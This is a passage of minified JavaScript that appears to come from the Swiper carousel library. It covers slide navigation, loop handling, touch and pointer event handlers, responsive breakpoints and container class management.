h=l*n.params.grid.rows;l=n.slides.find(m=>m.getAttribute("data-swiper-slide-index")*1===h).column}else l=n.getSlideIndexByData(l)}return requestAnimationFrame(()=>{n.slideTo(l,e,i,s)}),n}function ui(t,e,i){e===void 0&&(e=!0);const s=this,{enabled:n,params:r,animating:l}=s;if(!n||s.destroyed)return s;typeof t>"u"&&(t=s.params.speed);let p=r.slidesPerGroup;r.slidesPerView==="auto"&&r.slidesPerGroup===1&&r.slidesPerGroupAuto&&(p=Math.max(s.slidesPerViewDynamic("current",!0),1));const a=s.activeIndex<r.slidesPerGroupSkip?1:p,d=s.virtual&&r.virtual.enabled;if(r.loop){if(l&&!d&&r.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&r.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+a,t,e,i)}),!0}return r.rewind&&s.isEnd?s.slideTo(0,t,e,i):s.slideTo(s.activeIndex+a,t,e,i)}function fi(t,e,i){e===void 0&&(e=!0);const s=this,{params:n,snapGrid:r,slidesGrid:l,rtlTranslate:p,enabled:a,animating:d}=s;if(!a||s.destroyed)return s;typeof t>"u"&&(t=s.params.speed);const f=s.virtual&&n.virtual.enabled;if(n.loop){if(d&&!f&&n.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}const u=p?s.translate:-s.translate;function h(w){return w<0?-Math.floor(Math.abs(w)):Math.floor(w)}const m=h(u),o=r.map(w=>h(w));let c=r[o.indexOf(m)-1];if(typeof c>"u"&&n.cssMode){let w;r.forEach((y,g)=>{m>=y&&(w=g)}),typeof w<"u"&&(c=r[w>0?w-1:w])}let v=0;if(typeof c<"u"&&(v=l.indexOf(c),v<0&&(v=s.activeIndex-1),n.slidesPerView==="auto"&&n.slidesPerGroup===1&&n.slidesPerGroupAuto&&(v=v-s.slidesPerViewDynamic("previous",!0)+1,v=Math.max(v,0))),n.rewind&&s.isBeginning){const w=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(w,t,e,i)}else if(n.loop&&s.activeIndex===0&&n.cssMode)return requestAnimationFrame(()=>{s.slideTo(v,t,e,i)}),!0;return s.slideTo(v,t,e,i)}function pi(t,e,i){e===void 0&&(e=!0);const s=this;if(!s.destroyed)return typeof t>"u"&&(t=s.params.speed),s.slideTo(s.activeIndex,t,e,i)}function mi(t,e,i,s){e===void 0&&(e=!0),s===void 0&&(s=.5);const n=this;if(n.destroyed)return;typeof t>"u"&&(t=n.params.speed);let r=n.activeIndex;const l=Math.min(n.params.slidesPerGroupSkip,r),p=l+Math.floor((r-l)/n.params.slidesPerGroup),a=n.rtlTranslate?n.translate:-n.translate;if(a>=n.snapGrid[p]){const d=n.snapGrid[p],f=n.snapGrid[p+1];a-d>(f-d)*s&&(r+=n.params.slidesPerGroup)}else{const d=n.snapGrid[p-1],f=n.snapGrid[p];a-d<=(f-d)*s&&(r-=n.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,n.slidesGrid.length-1),n.slideTo(r,t,e,i)}function hi(){const t=this;if(t.destroyed)return;const{params:e,slidesEl:i}=t,s=e.slidesPerView==="auto"?t.slidesPerViewDynamic():e.slidesPerView;let n=t.clickedIndex,r;const l=t.isElement?"swiper-slide":`.${e.slideClass}`;if(e.loop){if(t.animating)return;r=parseInt(t.clickedSlide.getAttribute("data-swiper-slide-index"),10),e.centeredSlides?n<t.loopedSlides-s/2||n>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),n=t.getSlideIndex(ne(i,`${l}[data-swiper-slide-index="${r}"]`)[0]),Ee(()=>{t.slideTo(n)})):t.slideTo(n):n>t.slides.length-s?(t.loopFix(),n=t.getSlideIndex(ne(i,`${l}[data-swiper-slide-index="${r}"]`)[0]),Ee(()=>{t.slideTo(n)})):t.slideTo(n)}else t.slideTo(n)}var gi={slideTo:di,slideToLoop:ci,slideNext:ui,slidePrev:fi,slideReset:pi,slideToClosest:mi,slideToClickedSlide:hi};function vi(t){const e=this,{params:i,slidesEl:s}=e;if(!i.loop||e.virtual&&e.params.virtual.enabled)return;const n=()=>{ne(s,`.${i.slideClass}, swiper-slide`).forEach((u,h)=>{u.setAttribute("data-swiper-slide-index",h)})},r=e.grid&&i.grid&&i.grid.rows>1,l=i.slidesPerGroup*(r?i.grid.rows:1),p=e.slides.length%l!==0,a=r&&e.slides.length%i.grid.rows!==0,d=f=>{for(let u=0;u<f;u+=1){const h=e.isElement?le("swiper-slide",[i.slideBlankClass]):le("div",[i.slideClass,i.slideBlankClass]);e.slidesEl.append(h)}};if(p){if(i.loopAddBlankSlides){const f=l-e.slides.length%l;d(f),e.recalcSlides(),e.updateSlides()}else $e("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");n()}else if(a){if(i.loopAddBlankSlides){const f=i.grid.rows-e.slides.length%i.grid.rows;d(f),e.recalcSlides(),e.updateSlides()}else $e("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");n()}else n();e.loopFix({slideRealIndex:t,direction:i.centeredSlides?void 0:"next"})}function yi(t){let{slideRealIndex:e,slideTo:i=!0,direction:s,setTranslate:n,activeSlideIndex:r,byController:l,byMousewheel:p}=t===void 0?{}:t;const a=this;if(!a.params.loop)return;a.emit("beforeLoopFix");const{slides:d,allowSlidePrev:f,allowSlideNext:u,slidesEl:h,params:m}=a,{centeredSlides:o}=m;if(a.allowSlidePrev=!0,a.allowSlideNext=!0,a.virtual&&m.virtual.enabled){i&&(!m.centeredSlides&&a.snapIndex===0?a.slideTo(a.virtual.slides.length,0,!1,!0):m.centeredSlides&&a.snapIndex<m.slidesPerView?a.slideTo(a.virtual.slides.length+a.snapIndex,0,!1,!0):a.snapIndex===a.snapGrid.length-1&&a.slideTo(a.virtual.slidesBefore,0,!1,!0)),a.allowSlidePrev=f,a.allowSlideNext=u,a.emit("loopFix");return}let c=m.slidesPerView;c==="auto"?c=a.slidesPerViewDynamic():(c=Math.ceil(parseFloat(m.slidesPerView,10)),o&&c%2===0&&(c=c+1));const v=m.slidesPerGroupAuto?c:m.slidesPerGroup;let w=v;w%v!==0&&(w+=v-w%v),w+=m.loopAdditionalSlides,a.loopedSlides=w;const y=a.grid&&m.grid&&m.grid.rows>1;d.length<c+w?$e("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):y&&m.grid.fill==="row"&&$e("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const g=[],b=[];let M=a.activeIndex;typeof r>"u"?r=a.getSlideIndex(d.find(x=>x.classList.contains(m.slideActiveClass))):M=r;const z=s==="next"||!s,O=s==="prev"||!s;let k=0,j=0;const L=y?Math.ceil(d.length/m.grid.rows):d.length,S=(y?d[r].column:r)+(o&&typeof n>"u"?-c/2+.5:0);if(S<w){k=Math.max(w-S,v);for(let x=0;x<w-S;x+=1){const E=x-Math.floor(x/L)*L;if(y){const I=L-E-1;for(let D=d.length-1;D>=0;D-=1)d[D].column===I&&g.push(D)}else g.push(L-E-1)}}else if(S+c>L-w){j=Math.max(S-(L-w*2),v);for(let x=0;x<j;x+=1){const E=x-Math.floor(x/L)*L;y?d.forEach((I,D)=>{I.column===E&&b.push(D)}):b.push(E)}}if(a.__preventObserver__=!0,requestAnimationFrame(()=>{a.__preventObserver__=!1}),O&&g.forEach(x=>{d[x].swiperLoopMoveDOM=!0,h.prepend(d[x]),d[x].swiperLoopMoveDOM=!1}),z&&b.forEach(x=>{d[x].swiperLoopMoveDOM=!0,h.append(d[x]),d[x].swiperLoopMoveDOM=!1}),a.recalcSlides(),m.slidesPerView==="auto"?a.updateSlides():y&&(g.length>0&&O||b.length>0&&z)&&a.slides.forEach((x,E)=>{a.grid.updateSlide(E,x,a.slides)}),m.watchSlidesProgress&&a.updateSlidesOffset(),i){if(g.length>0&&O){if(typeof e>"u"){const x=a.slidesGrid[M],I=a.slidesGrid[M+k]-x;p?a.setTranslate(a.translate-I):(a.slideTo(M+Math.ceil(k),0,!1,!0),n&&(a.touchEventsData.startTranslate=a.touchEventsData.startTranslate-I,a.touchEventsData.currentTranslate=a.touchEventsData.currentTranslate-I))}else if(n){const x=y?g.length/m.grid.rows:g.length;a.slideTo(a.activeIndex+x,0,!1,!0),a.touchEventsData.currentTranslate=a.translate}}else if(b.length>0&&z)if(typeof e>"u"){const x=a.slidesGrid[M],I=a.slidesGrid[M-j]-x;p?a.setTranslate(a.translate-I):(a.slideTo(M-j,0,!1,!0),n&&(a.touchEventsData.startTranslate=a.touchEventsData.startTranslate-I,a.touchEventsData.currentTranslate=a.touchEventsData.currentTranslate-I))}else{const x=y?b.length/m.grid.rows:b.length;a.slideTo(a.activeIndex-x,0,!1,!0)}}if(a.allowSlidePrev=f,a.allowSlideNext=u,a.controller&&a.controller.control&&!l){const x={slideRealIndex:e,direction:s,setTranslate:n,activeSlideIndex:r,byController:!0};Array.isArray(a.controller.control)?a.controller.control.forEach(E=>{!E.destroyed&&E.params.loop&&E.loopFix({...x,slideTo:E.params.slidesPerView===m.slidesPerView?i:!1})}):a.controller.control instanceof a.constructor&&a.controller.control.params.loop&&a.controller.control.loopFix({...x,slideTo:a.controller.control.params.slidesPerView===m.slidesPerView?i:!1})}a.emit("loopFix")}function wi(){const t=this,{params:e,slidesEl:i}=t;if(!e.loop||t.virtual&&t.params.virtual.enabled)return;t.recalcSlides();const s=[];t.slides.forEach(n=>{const r=typeof n.swiperSlideIndex>"u"?n.getAttribute("data-swiper-slide-index")*1:n.swiperSlideIndex;s[r]=n}),t.slides.forEach(n=>{n.removeAttribute("data-swiper-slide-index")}),s.forEach(n=>{i.append(n)}),t.recalcSlides(),t.slideTo(t.realIndex,0)}var bi={loopCreate:vi,loopFix:yi,loopDestroy:wi};function Si(t){const e=this;if(!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;const i=e.params.touchEventsTarget==="container"?e.el:e.wrapperEl;e.isElement&&(e.__preventObserver__=!0),i.style.cursor="move",i.style.cursor=t?"grabbing":"grab",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1})}function xi(){const t=this;t.params.watchOverflow&&t.isLocked||t.params.cssMode||(t.isElement&&(t.__preventObserver__=!0),t[t.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1}))}var Ei={setGrabCursor:Si,unsetGrabCursor:xi};function Ti(t,e){e===void 0&&(e=this);function i(s){if(!s||s===re()||s===K())return null;s.assignedSlot&&(s=s.assignedSlot);const n=s.closest(t);return!n&&!s.getRootNode?null:n||i(s.getRootNode().host)}return i(e)}function at(t,e,i){const s=K(),{params:n}=t,r=n.edgeSwipeDetection,l=n.edgeSwipeThreshold;return r&&(i<=l||i>=s.innerWidth-l)?r==="prevent"?(e.preventDefault(),!0):!1:!0}function Mi(t){const e=this,i=re();let s=t;s.originalEvent&&(s=s.originalEvent);const n=e.touchEventsData;if(s.type==="pointerdown"){if(n.pointerId!==null&&n.pointerId!==s.pointerId)return;n.pointerId=s.pointerId}else s.type==="touchstart"&&s.targetTouches.length===1&&(n.touchId=s.targetTouches[0].identifier);if(s.type==="touchstart"){at(e,s,s.targetTouches[0].pageX);return}const{params:r,touches:l,enabled:p}=e;if(!p||!r.simulateTouch&&s.pointerType==="mouse"||e.animating&&r.preventInteractionOnTransition)return;!e.animating&&r.cssMode&&r.loop&&e.loopFix();let a=s.target;if(r.touchEventsTarget==="wrapper"&&!It(a,e.wrapperEl)||"which"in s&&s.which===3||"button"in s&&s.button>0||n.isTouched&&n.isMoved)return;const d=!!r.noSwipingClass&&r.noSwipingClass!=="",f=s.composedPath?s.composedPath():s.path;d&&s.target&&s.target.shadowRoot&&f&&(a=f[0]);const u=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,h=!!(s.target&&s.target.shadowRoot);if(r.noSwiping&&(h?Ti(u,a):a.closest(u))){e.allowClick=!0;return}if(r.swipeHandler&&!a.closest(r.swipeHandler))return;l.currentX=s.pageX,l.currentY=s.pageY;const m=l.currentX,o=l.currentY;if(!at(e,s,m))return;Object.assign(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=m,l.startY=o,n.touchStartTime=ce(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,r.threshold>0&&(n.allowThresholdMove=!1);let c=!0;a.matches(n.focusableElements)&&(c=!1,a.nodeName==="SELECT"&&(n.isTouched=!1)),i.activeElement&&i.activeElement.matches(n.focusableElements)&&i.activeElement!==a&&(s.pointerType==="mouse"||s.pointerType!=="mouse"&&!a.matches(n.focusableElements))&&i.activeElement.blur();const v=c&&e.allowTouchMove&&r.touchStartPreventDefault;(r.touchStartForcePreventDefault||v)&&!a.isContentEditable&&s.preventDefault(),r.freeMode&&r.freeMode.enabled&&e.freeMode&&e.animating&&!r.cssMode&&e.freeMode.onTouchStart(),e.emit("touchStart",s)}function Ci(t){const e=re(),i=this,s=i.touchEventsData,{params:n,touches:r,rtlTranslate:l,enabled:p}=i;if(!p||!n.simulateTouch&&t.pointerType==="mouse")return;let a=t;if(a.originalEvent&&(a=a.originalEvent),a.type==="pointermove"&&(s.touchId!==null||a.pointerId!==s.pointerId))return;let d;if(a.type==="touchmove"){if(d=[...a.changedTouches].find(M=>M.identifier===s.touchId),!d||d.identifier!==s.touchId)return}else d=a;if(!s.isTouched){s.startMoving&&s.isScrolling&&i.emit("touchMoveOpposite",a);return}const f=d.pageX,u=d.pageY;if(a.preventedByNestedSwiper){r.startX=f,r.startY=u;return}if(!i.allowTouchMove){a.target.matches(s.focusableElements)||(i.allowClick=!1),s.isTouched&&(Object.assign(r,{startX:f,startY:u,currentX:f,currentY:u}),s.touchStartTime=ce());return}if(n.touchReleaseOnEdges&&!n.loop){if(i.isVertical()){if(u<r.startY&&i.translate<=i.maxTranslate()||u>r.startY&&i.translate>=i.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else if(f<r.startX&&i.translate<=i.maxTranslate()||f>r.startX&&i.translate>=i.minTranslate())return}if(e.activeElement&&e.activeElement.matches(s.focusableElements)&&e.activeElement!==a.target&&a.pointerType!=="mouse"&&e.activeElement.blur(),e.activeElement&&a.target===e.activeElement&&a.target.matches(s.focusableElements)){s.isMoved=!0,i.allowClick=!1;return}s.allowTouchCallbacks&&i.emit("touchMove",a),r.previousX=r.currentX,r.previousY=r.currentY,r.currentX=f,r.currentY=u;const h=r.currentX-r.startX,m=r.currentY-r.startY;if(i.params.threshold&&Math.sqrt(h**2+m**2)<i.params.threshold)return;if(typeof s.isScrolling>"u"){let M;i.isHorizontal()&&r.currentY===r.startY||i.isVertical()&&r.currentX===r.startX?s.isScrolling=!1:h*h+m*m>=25&&(M=Math.atan2(Math.abs(m),Math.abs(h))*180/Math.PI,s.isScrolling=i.isHorizontal()?M>n.touchAngle:90-M>n.touchAngle)}if(s.isScrolling&&i.emit("touchMoveOpposite",a),typeof s.startMoving>"u"&&(r.currentX!==r.startX||r.currentY!==r.startY)&&(s.startMoving=!0),s.isScrolling||a.type==="touchmove"&&s.preventTouchMoveFromPointerMove){s.isTouched=!1;return}if(!s.startMoving)return;i.allowClick=!1,!n.cssMode&&a.cancelable&&a.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&a.stopPropagation();let o=i.isHorizontal()?h:m,c=i.isHorizontal()?r.currentX-r.previousX:r.currentY-r.previousY;n.oneWayMovement&&(o=Math.abs(o)*(l?1:-1),c=Math.abs(c)*(l?1:-1)),r.diff=o,o*=n.touchRatio,l&&(o=-o,c=-c);const v=i.touchesDirection;i.swipeDirection=o>0?"prev":"next",i.touchesDirection=c>0?"prev":"next";const w=i.params.loop&&!n.cssMode,y=i.touchesDirection==="next"&&i.allowSlideNext||i.touchesDirection==="prev"&&i.allowSlidePrev;if(!s.isMoved){if(w&&y&&i.loopFix({direction:i.swipeDirection}),s.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){const M=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});i.wrapperEl.dispatchEvent(M)}s.allowMomentumBounce=!1,n.grabCursor&&(i.allowSlideNext===!0||i.allowSlidePrev===!0)&&i.setGrabCursor(!0),i.emit("sliderFirstMove",a)}if(new Date().getTime(),s.isMoved&&s.allowThresholdMove&&v!==i.touchesDirection&&w&&y&&Math.abs(o)>=1){Object.assign(r,{startX:f,startY:u,currentX:f,currentY:u,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,s.startTranslate=s.currentTranslate;return}i.emit("sliderMove",a),s.isMoved=!0,s.currentTranslate=o+s.startTranslate;let g=!0,b=n.resistanceRatio;if(n.touchReleaseOnEdges&&(b=0),o>0?(w&&y&&s.allowThresholdMove&&s.currentTranslate>(n.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]-(n.slidesPerView!=="auto"&&i.slides.length-n.slidesPerView>=2?i.slidesSizesGrid[i.activeIndex+1]+i.params.spaceBetween:0)-i.params.spaceBetween:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>i.minTranslate()&&(g=!1,n.resistance&&(s.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+s.startTranslate+o)**b))):o<0&&(w&&y&&s.allowThresholdMove&&s.currentTranslate<(n.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween+(n.slidesPerView!=="auto"&&i.slides.length-n.slidesPerView>=2?i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween:0):i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-(n.slidesPerView==="auto"?i.slidesPerViewDynamic():Math.ceil(parseFloat(n.slidesPerView,10)))}),s.currentTranslate<i.maxTranslate()&&(g=!1,n.resistance&&(s.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-s.startTranslate-o)**b))),g&&(a.preventedByNestedSwiper=!0),!i.allowSlideNext&&i.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&i.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&!i.allowSlideNext&&(s.currentTranslate=s.startTranslate),n.threshold>0)if(Math.abs(o)>n.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,s.currentTranslate=s.startTranslate,r.diff=i.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY;return}}else{s.currentTranslate=s.startTranslate;return}!n.followFinger||n.cssMode||((n.freeMode&&n.freeMode.enabled&&i.freeMode||n.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),n.freeMode&&n.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(s.currentTranslate),i.setTranslate(s.currentTranslate))}function ji(t){const e=this,i=e.touchEventsData;let s=t;s.originalEvent&&(s=s.originalEvent);let n;if(s.type==="touchend"||s.type==="touchcancel"){if(n=[...s.changedTouches].find(M=>M.identifier===i.touchId),!n||n.identifier!==i.touchId)return}else{if(i.touchId!==null||s.pointerId!==i.pointerId)return;n=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)&&!(["pointercancel","contextmenu"].includes(s.type)&&(e.browser.isSafari||e.browser.isWebView)))return;i.pointerId=null,i.touchId=null;const{params:l,touches:p,rtlTranslate:a,slidesGrid:d,enabled:f}=e;if(!f||!l.simulateTouch&&s.pointerType==="mouse")return;if(i.allowTouchCallbacks&&e.emit("touchEnd",s),i.allowTouchCallbacks=!1,!i.isTouched){i.isMoved&&l.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,i.startMoving=!1;return}l.grabCursor&&i.isMoved&&i.isTouched&&(e.allowSlideNext===!0||e.allowSlidePrev===!0)&&e.setGrabCursor(!1);const u=ce(),h=u-i.touchStartTime;if(e.allowClick){const M=s.path||s.composedPath&&s.composedPath();e.updateClickedSlide(M&&M[0]||s.target,M),e.emit("tap click",s),h<300&&u-i.lastClickTime<300&&e.emit("doubleTap doubleClick",s)}if(i.lastClickTime=ce(),Ee(()=>{e.destroyed||(e.allowClick=!0)}),!i.isTouched||!i.isMoved||!e.swipeDirection||p.diff===0&&!i.loopSwapReset||i.currentTranslate===i.startTranslate&&!i.loopSwapReset){i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;return}i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;let m;if(l.followFinger?m=a?e.translate:-e.translate:m=-i.currentTranslate,l.cssMode)return;if(l.freeMode&&l.freeMode.enabled){e.freeMode.onTouchEnd({currentPos:m});return}const o=m>=-e.maxTranslate()&&!e.params.loop;let c=0,v=e.slidesSizesGrid[0];for(let M=0;M<d.length;M+=M<l.slidesPerGroupSkip?1:l.slidesPerGroup){const z=M<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;typeof d[M+z]<"u"?(o||m>=d[M]&&m<d[M+z])&&(c=M,v=d[M+z]-d[M]):(o||m>=d[M])&&(c=M,v=d[d.length-1]-d[d.length-2])}let w=null,y=null;l.rewind&&(e.isBeginning?y=l.virtual&&l.virtual.enabled&&e.virtual?e.virtual.slides.length-1:e.slides.length-1:e.isEnd&&(w=0));const g=(m-d[c])/v,b=c<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;if(h>l.longSwipesMs){if(!l.longSwipes){e.slideTo(e.activeIndex);return}e.swipeDirection==="next"&&(g>=l.longSwipesRatio?e.slideTo(l.rewind&&e.isEnd?w:c+b):e.slideTo(c)),e.swipeDirection==="prev"&&(g>1-l.longSwipesRatio?e.slideTo(c+b):y!==null&&g<0&&Math.abs(g)>l.longSwipesRatio?e.slideTo(y):e.slideTo(c))}else{if(!l.shortSwipes){e.slideTo(e.activeIndex);return}e.navigation&&(s.target===e.navigation.nextEl||s.target===e.navigation.prevEl)?s.target===e.navigation.nextEl?e.slideTo(c+b):e.slideTo(c):(e.swipeDirection==="next"&&e.slideTo(w!==null?w:c+b),e.swipeDirection==="prev"&&e.slideTo(y!==null?y:c))}}function ot(){const t=this,{params:e,el:i}=t;if(i&&i.offsetWidth===0)return;e.breakpoints&&t.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:n,snapGrid:r}=t,l=t.virtual&&t.params.virtual.enabled;t.allowSlideNext=!0,t.allowSlidePrev=!0,t.updateSize(),t.updateSlides(),t.updateSlidesClasses();const p=l&&e.loop;(e.slidesPerView==="auto"||e.slidesPerView>1)&&t.isEnd&&!t.isBeginning&&!t.params.centeredSlides&&!p?t.slideTo(t.slides.length-1,0,!1,!0):t.params.loop&&!l?t.slideToLoop(t.realIndex,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),t.autoplay&&t.autoplay.running&&t.autoplay.paused&&(clearTimeout(t.autoplay.resizeTimeout),t.autoplay.resizeTimeout=setTimeout(()=>{t.autoplay&&t.autoplay.running&&t.autoplay.paused&&t.autoplay.resume()},500)),t.allowSlidePrev=n,t.allowSlideNext=s,t.params.watchOverflow&&r!==t.snapGrid&&t.checkOverflow()}function Pi(t){const e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&t.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function Li(){const t=this,{wrapperEl:e,rtlTranslate:i,enabled:s}=t;if(!s)return;t.previousTranslate=t.translate,t.isHorizontal()?t.translate=-e.scrollLeft:t.translate=-e.scrollTop,t.translate===0&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();let n;const r=t.maxTranslate()-t.minTranslate();r===0?n=0:n=(t.translate-t.minTranslate())/r,n!==t.progress&&t.updateProgress(i?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}function ki(t){const e=this;Ae(e,t.target),!(e.params.cssMode||e.params.slidesPerView!=="auto"&&!e.params.autoHeight)&&e.update()}function _i(){const t=this;t.documentTouchHandlerProceeded||(t.documentTouchHandlerProceeded=!0,t.params.touchReleaseOnEdges&&(t.el.style.touchAction="auto"))}const yt=(t,e)=>{const i=re(),{params:s,el:n,wrapperEl:r,device:l}=t,p=!!s.nested,a=e==="on"?"addEventListener":"removeEventListener",d=e;!n||typeof n=="string"||(i[a]("touchstart",t.onDocumentTouchStart,{passive:!1,capture:p}),n[a]("touchstart",t.onTouchStart,{passive:!1}),n[a]("pointerdown",t.onTouchStart,{passive:!1}),i[a]("touchmove",t.onTouchMove,{passive:!1,capture:p}),i[a]("pointermove",t.onTouchMove,{passive:!1,capture:p}),i[a]("touchend",t.onTouchEnd,{passive:!0}),i[a]("pointerup",t.onTouchEnd,{passive:!0}),i[a]("pointercancel",t.onTouchEnd,{passive:!0}),i[a]("touchcancel",t.onTouchEnd,{passive:!0}),i[a]("pointerout",t.onTouchEnd,{passive:!0}),i[a]("pointerleave",t.onTouchEnd,{passive:!0}),i[a]("contextmenu",t.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&n[a]("click",t.onClick,!0),s.cssMode&&r[a]("scroll",t.onScroll),s.updateOnWindowResize?t[d](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",ot,!0):t[d]("observerUpdate",ot,!0),n[a]("load",t.onLoad,{capture:!0}))};function Ii(){const t=this,{params:e}=t;t.onTouchStart=Mi.bind(t),t.onTouchMove=Ci.bind(t),t.onTouchEnd=ji.bind(t),t.onDocumentTouchStart=_i.bind(t),e.cssMode&&(t.onScroll=Li.bind(t)),t.onClick=Pi.bind(t),t.onLoad=ki.bind(t),yt(t,"on")}function zi(){yt(this,"off")}var Oi={attachEvents:Ii,detachEvents:zi};const lt=(t,e)=>t.grid&&e.grid&&e.grid.rows>1;function Ai(){const t=this,{realIndex:e,initialized:i,params:s,el:n}=t,r=s.breakpoints;if(!r||r&&Object.keys(r).length===0)return;const l=re(),p=s.breakpointsBase==="window"||!s.breakpointsBase?s.breakpointsBase:"container",a=["window","container"].includes(s.breakpointsBase)||!s.breakpointsBase?t.el:l.querySelector(s.breakpointsBase),d=t.getBreakpoint(r,p,a);if(!d||t.currentBreakpoint===d)return;const u=(d in r?r[d]:void 0)||t.originalParams,h=lt(t,s),m=lt(t,u),o=t.params.grabCursor,c=u.grabCursor,v=s.enabled;h&&!m?(n.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),t.emitContainerClasses()):!h&&m&&(n.classList.add(`${s.containerModifierClass}grid`),(u.grid.fill&&u.grid.fill==="column"||!u.grid.fill&&s.grid.fill==="column")&&n.classList.add(`${s.containerModifierClass}grid-column`),t.emitContainerClasses()),o&&!c?t.unsetGrabCursor():!o&&c&&t.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(z=>{if(typeof u[z]>"u")return;const O=s[z]&&s[z].enabled,k=u[z]&&u[z].enabled;O&&!k&&t[z].disable(),!O&&k&&t[z].enable()});const w=u.direction&&u.direction!==s.direction,y=s.loop&&(u.slidesPerView!==s.slidesPerView||w),g=s.loop;w&&i&&t.changeDirection(),oe(t.params,u);const b=t.params.enabled,M=t.params.loop;Object.assign(t,{allowTouchMove:t.params.allowTouchMove,allowSlideNext:t.params.allowSlideNext,allowSlidePrev:t.params.allowSlidePrev}),v&&!b?t.disable():!v&&b&&t.enable(),t.currentBreakpoint=d,t.emit("_beforeBreakpoint",u),i&&(y?(t.loopDestroy(),t.loopCreate(e),t.updateSlides()):!g&&M?(t.loopCreate(e),t.updateSlides()):g&&!M&&t.loopDestroy()),t.emit("breakpoint",u)}function $i(t,e,i){if(e===void 0&&(e="window"),!t||e==="container"&&!i)return;let s=!1;const n=K(),r=e==="window"?n.innerHeight:i.clientHeight,l=Object.keys(t).map(p=>{if(typeof p=="string"&&p.indexOf("@")===0){const a=parseFloat(p.substr(1));return{value:r*a,point:p}}return{value:p,point:p}});l.sort((p,a)=>parseInt(p.value,10)-parseInt(a.value,10));for(let p=0;p<l.length;p+=1){const{point:a,value:d}=l[p];e==="window"?n.matchMedia(`(min-width: ${d}px)`).matches&&(s=a):d<=i.clientWidth&&(s=a)}return s||"max"}var Di={setBreakpoint:Ai,getBreakpoint:$i};function Qi(t,e){const i=[];return t.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(n=>{s[n]&&i.push(e+n)}):typeof s=="string"&&i.push(e+s)}),i}function Hi(){const t=this,{classNames:e,params:i,rtl:s,el:n,device:r}=t,l=Qi(["initialized",i.direction,{"free-mode":t.params.freeMode&&i.freeMode.enabled},{autoheight:i.autoHeight},{rtl:s},{grid:i.grid&&i.grid.rows>1},{"grid-column":i.grid&&i.grid.rows>1&&i.grid.fill==="column"},{android:r.android},{ios:r.ios},{"css-mode":i.cssMode},{centered:i.cssMode&&i.centeredSlides},{"watch-progress":i.watchSlidesProgress}],i.containerModifierClass);e.push(...l),n.classList.add(...e),t.emitContainerClasses()}function Bi(){const t=this,{el:e,classNames:i}=t;!e||typeof e=="string"||(e.classList.remove(...i),t.emitContainerClasses())}var Ni={addClasses:Hi,removeClasses:Bi};function Gi(){const t=this,{isLocked:e,params:i}=t,{slidesOffsetBefore:s}=i;if(s){const n=t.slides.length-1,r=t.slidesGrid[n]+t.slidesSizesGrid[n]+s*2;t.isLocked=t.size>r}else 